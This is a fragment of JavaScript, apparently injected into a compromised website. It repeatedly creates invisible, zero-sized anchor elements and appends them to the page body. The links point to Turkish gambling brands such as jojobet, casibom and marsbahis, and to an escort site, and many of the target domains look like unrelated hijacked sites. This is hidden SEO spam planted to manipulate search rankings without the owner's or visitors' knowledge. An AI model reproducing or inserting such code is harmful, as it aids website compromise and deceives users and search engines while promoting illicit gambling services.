    a.title = "casibom";
    a.href = "https://hastatrilce.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://espacokatsuo.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.escortbayanlariz.net/");
    a.appendChild(linkText);
    a.title = "https://www.escortbayanlariz.net/";
    a.href = "https://www.escortbayanlariz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hiltonbet");
    a.appendChild(linkText);
    a.title = "Hiltonbet";
    a.href = "https://geosriwijaya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://bozdemirikincielesya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://bozdemirikincielesya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://ultrabete.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://yaffa.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://yaffa.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://mehdistore.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://mehdistore.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.ochki.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://cometa.rest/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://aytekdoviz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://vaterpolosrbija.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://lahoredefenceproperty.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://tr.grandpasha-resmigunceladres.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://bond.al/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://vaterpolosrbija.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://petitsecret.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://www.harifrozen.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://vaterpolosrbija.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://drveyselsarraf.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://vaterpolosrbija.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://vaterpolosrbija.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://cantoursandsafaris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet giriş");
    a.appendChild(linkText);
    a.title = "imajbet giriş";
    a.href = "https://www.getexlovebackspecialist.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel giriş");
    a.appendChild(linkText);
    a.title = "bahsegel giriş";
    a.href = "https://routeafrica.co.tz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://keschkhmca.edu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://aylarproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://flowersflavourtea.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://flowersflavourtea.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://khanakhazanastore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://petitsecret.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://petitsecret.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.harifrozen.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.sergesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://www.harifrozen.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://cantoursandsafaris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://indianews-hindi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://emmanuelemoretti.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://arshaddsexportco.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://genesresunited.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://x.com/Betpark_Global";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.sergesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://t.me/+fZlM8cPu-AQzZTVk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "http://vivl-amfikl.fth.sch.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://giorgosgoulas.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://psydep.susu.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmarino");
    a.appendChild(linkText);
    a.title = "betmarino";
    a.href = "https://ministrickerei.eu";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://www.pankajnifty.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://studiobyflash.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://tkfoodsbd.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://chandrimamercantiles.co.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://tkgroupbd.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://paritechnology.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://hosteriatunkelen.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://livros.pro.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://portaldoaluno.pro.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://japaoentrega.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://pusti.com.bd";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://bridgesecurities.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://www.dawahskills.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://wildmahseer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sohobet");
    a.appendChild(linkText);
    a.title = "sohobet";
    a.href = "https://forestals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://chamrolagri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet");
    a.appendChild(linkText);
    a.title = "Hititbet";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet giriş");
    a.appendChild(linkText);
    a.title = "Hititbet giriş";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.iaccindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://ardigitalpro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://kayserimod.com/");
    a.appendChild(linkText);
    a.title = "https://kayserimod.com/";
    a.href = "https://kayserimod.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.matzuslaw.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hotelkingcastle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.saojoseonline.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.saojoseonline.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://sfl.tnu.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.1boy4change.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.title = "timebet";
    a.href = "https://civilcoindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://theahmedacademy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet");
    a.appendChild(linkText);
    a.title = "ganobet";
    a.href = "https://libraholidays.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://architizerbd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://www.pipistrelle.lu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://empaklo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.legendarytoursnola.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpipo");
    a.appendChild(linkText);
    a.title = "betpipo";
    a.href = "https://bravotower.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("suratbet");
    a.appendChild(linkText);
    a.title = "suratbet";
    a.href = "https://dreamscholarsbd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://cimchbd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kontakk.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://freshcorngrillwestwood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sharpchucks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cropsforgirls.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://roziinternational.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://www.folkehusetkvaglund.dk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://castlesandcathedrals.org.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("madridbet");
    a.appendChild(linkText);
    a.title = "madridbet";
    a.href = "https://erhverv.ducator.dk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://flowersflavourtea.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://petitsecret.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet resmi giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet resmi giriş";
    a.href = "https://www.harifrozen.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking resmi giriş");
    a.appendChild(linkText);
    a.title = "meritking resmi giriş";
    a.href = "https://cantoursandsafaris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://evcilkopek.com/");
    a.appendChild(linkText);
    a.title = "https://evcilkopek.com/";
    a.href = "https://evcilkopek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://1-comply.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
